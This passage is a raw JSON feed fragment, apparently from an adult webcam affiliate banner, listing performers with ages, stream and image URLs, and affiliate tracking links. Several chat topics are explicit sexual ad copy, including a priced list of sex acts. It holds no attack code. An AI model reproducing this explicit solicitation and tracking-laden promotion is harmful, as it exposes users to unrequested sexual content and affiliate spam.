"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LovePotionPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LovePotionPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LovePotionPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LovePotionPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_LovePotionPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_LovePotionPair\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_LovePotionPair\\/playlist.m3u8\",\"chat_topic\":\"Want to get even closer to me? Then, darling, go ahead and buy my contact information.\",\"chat_topic_ru\":\"\\u0425\\u043e\\u0447\\u0435\\u0448\\u044c \\u0441\\u0442\\u0430\\u0442\\u044c \\u0434\\u043b\\u044f \\u043c\\u0435\\u043d\\u044f \\u043d\\u0430 \\u043c\\u043d\\u043e\\u0433\\u043e \\u0431\\u043b\\u0438\\u0436\\u0435? \\u0422\\u043e\\u0433\\u0434\\u0430 \\u043c\\u0438\\u043b\\u044b\\u0439 \\u0432\\u043f\\u0435\\u0440\\u0435\\u0434 \\u0437\\u0430 \\u043f\\u043e\\u043a\\u0443\\u043f\\u043a\\u043e\\u0439 \\u043c\\u043e\\u0435\\u0433\\u043e \\u043a\\u043e\\u043d\\u0442\\u0430\\u043a\\u0442\\u0430))\",\"flags\":[\"american\",\"russian\"],\"online_time\":240,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LovePotionPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":761,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"franksalise\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/franksalise\",\"display_name\":\"LustElise\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c9\\/33a\\/3c1\\/850d110f65316861d302ab31b35deace_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/fa76c1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig_lq\\/fa76c1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c9\\/33a\\/3c1\\/xbig\\/fa76c1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/franksalise\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/franksalise\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/franksalise?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/franksalise\",\"video_feed_url\":\"https:\\/\\/mobile-edge14.bcvcdn.com\\/stream_franksalise.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb14.bcvcdn.com\\/stream_franksalise\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_franksalise\\/playlist.m3u8\",\"chat_topic\":\"hot student\",\"chat_topic_ru\":\"hot student\",\"flags\":[\"american\",\"russian\"],\"online_time\":4336,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_franksalise\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":759,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"tiktok\"],\"is_new\":0},{\"username\":\"WetPair\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WetPair\",\"display_name\":\"WetPair\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/2d4\\/3b1\\/6c8f49e767c341ccd8f05427656daa06_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig_lq\\/56f4a2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig_lq\\/56f4a2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2d4\\/3b1\\/xbig\\/56f4a2.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/WetPair\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/WetPair\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/WetPair\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/WetPair?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/WetPair\",\"video_feed_url\":\"https:\\/\\/mobile-edge35.bcvcdn.com\\/stream_WetPair.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb35.bcvcdn.com\\/stream_WetPair\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_WetPair\\/playlist.m3u8\",\"chat_topic\":\"We are back \",\"chat_topic_ru\":\"\\u041c\\u044b \\u0432\\u0435\\u0440\\u043d\\u0443\\u043b\\u0438\\u0441\\u044c!\",\"flags\":[\"american\",\"russian\"],\"online_time\":3406,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_WetPair\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":742,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Pair-of-gods123\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pair-of-gods123\",\"display_name\":\"Pair-of-gods123\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig_lq\\/79dae1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig_lq\\/79dae1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig\\/79dae1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pair-of-gods123\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pair-of-gods123\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pair-of-gods123\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pair-of-gods123?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pair-of-gods123\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_Pair-of-gods123.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_Pair-of-gods123\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Pair-of-gods123\\/playlist.m3u8\",\"chat_topic\":\"Hi, we are Liza and Igor, happy to have some fun with you) All Social Networks only:! Lizzi_Peach\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u043c\\u044b \\u041b\\u0438\\u0437\\u0430 \\u0438 \\u0418\\u0433\\u043e\\u0440\\u044c \\u0440\\u0430\\u0434\\u044b \\u043f\\u043e\\u0448\\u0430\\u043b\\u0438\\u0442\\u044c \\u0441 \\u0432\\u0430\\u043c\\u0438) \\u0412\\u0441\\u0435 \\u0421\\u043e\\u0446\\u0441\\u0435\\u0442\\u0438 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e!: Lizzi_Peach   \",\"flags\":[\"american\",\"russian\"],\"online_time\":4479,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pair-of-gods123\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":520,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Ginger-nipple1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Ginger-nipple1\",\"display_name\":\"WIDEHIPS\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/033\\/368\\/c97ae5ee5dae71ad06400acc43cde6f1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig_lq\\/4f49ca.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig_lq\\/4f49ca.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/033\\/368\\/xbig\\/4f49ca.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Ginger-nipple1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Ginger-nipple1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Ginger-nipple1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Ginger-nipple1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Ginger-nipple1\",\"video_feed_url\":\"https:\\/\\/mobile-edge68.bcvcdn.com\\/stream_Ginger-nipple1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb68.bcvcdn.com\\/stream_Ginger-nipple1\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Ginger-nipple1\\/playlist.m3u8\",\"chat_topic\":\"Hi, glad to see you in this room! Lovens works from 2 tokens. I don\'t go to the group! WRITE YOUR WISHES IN PM BEFORE PRIVATE.\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u0440\\u0430\\u0434\\u0430 \\u0432\\u0438\\u0434\\u0435\\u0442\\u044c \\u0442\\u0435\\u0431\\u044f \\u0432 \\u044d\\u0442\\u043e\\u0439 \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0435! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u0412 \\u0433\\u0440\\u0443\\u043f\\u043f\\u0443 \\u043d\\u0435 \\u0445\\u043e\\u0436\\u0443! \\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u0412 \\u041b\\u0421 \\u041d\\u0410\\u041f\\u0418\\u0428\\u0418 \\u0421\\u0412\\u041e\\u0418 \\u0416\\u0415\\u041b\\u0410\\u041d\\u0418\\u042f.\",\"flags\":[\"american\",\"russian\"],\"online_time\":5171,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Ginger-nipple1\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":499,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Dark-candy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Dark-candy\",\"display_name\":\"Dark-candy\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/05c\\/43a46af0dde796730656a87cc537cd76_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/05c\\/43a46af0dde796730656a87cc537cd76_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/05c\\/43a46af0dde796730656a87cc537cd76_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/253\\/05c\\/43a46af0dde796730656a87cc537cd76_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/05c\\/xbig_lq\\/910cb1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/05c\\/xbig_lq\\/910cb1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/253\\/05c\\/xbig\\/910cb1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Dark-candy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Dark-candy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Dark-candy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Dark-candy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Dark-candy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us74.bcvcdn.com\\/stream_Dark-candy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us74.bcvcdn.com\\/stream_Dark-candy\",\"stream_feed_url\":\"https:\\/\\/ded4160-edge-us4.bcvcdn.com\\/hls\\/stream_Dark-candy\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":3247,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Dark-candy\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":488,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Threelicious-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Threelicious-\",\"display_name\":\"Threelicious-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/003\\/18b\\/83b91069e083293ea3aea017856257fb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig_lq\\/3e6229.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig_lq\\/3e6229.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/003\\/18b\\/xbig\\/3e6229.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Threelicious-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Threelicious-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Threelicious-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Threelicious-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Threelicious-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us69.bcvcdn.com\\/stream_Threelicious-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us69.bcvcdn.com\\/stream_Threelicious-\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_Threelicious-\\/playlist.m3u8\",\"chat_topic\":\"fuck pussy fast \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":11184,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Threelicious-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":471,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Breid-1\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Breid-1\",\"display_name\":\"_Magic_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/054\\/2fb\\/a36576b253c9e00b8e4b24bc6bd26dae_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig_lq\\/627086.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig_lq\\/627086.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/054\\/2fb\\/xbig\\/627086.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Breid-1\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Breid-1\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Breid-1\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Breid-1?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Breid-1\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_-Breid-1.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_-Breid-1\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-Breid-1\\/playlist.m3u8\",\"chat_topic\":\"@total;collected @sofar; @remain magic16661\",\"chat_topic_ru\":\"@total;\\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar ; \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain   magic16661 !\\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0438\\u0447\\u043d\\u044b\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442 \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c magic16661 \\u0438\\u043d\\u0441\\u0442\",\"flags\":[\"american\",\"russian\"],\"online_time\":5868,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Breid-1\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":454,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BELBIG\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BELBIG\",\"display_name\":\"BELBIG\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04b\\/297\\/250\\/1298b9fc3888c6d505a64db5e338515d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig_lq\\/c19efc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig_lq\\/c19efc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04b\\/297\\/250\\/xbig\\/c19efc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BELBIG\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BELBIG\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BELBIG\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BELBIG?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BELBIG\",\"video_feed_url\":\"https:\\/\\/mobile-edge75.bcvcdn.com\\/stream_BELBIG.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb75.bcvcdn.com\\/stream_BELBIG\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_BELBIG\\/playlist.m3u8\",\"chat_topic\":\"jump tits 68 , LIKE ME 100 , finger in pussy 212 ,  I LOVE YOU 500 , MY HERO 1000 , DOGGY 112,my favorite level 77\",\"chat_topic_ru\":\"jump tits 68 , LIKE ME 100 , finger in pussy 212 ,  I LOVE YOU 500 , MY HERO 1000 , DOGGY 112,my favorite level 77\",\"flags\":[\"american\"],\"online_time\":2563,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BELBIG\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":433,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Wendy-Deiby\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Wendy-Deiby\",\"display_name\":\"Wendy-Deiby\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b3\\/395\\/062\\/49a93d36af1d794faf3165158a947ef3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b3\\/395\\/062\\/49a93d36af1d794faf3165158a947ef3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b3\\/395\\/062\\/49a93d36af1d794faf3165158a947ef3_thumb_med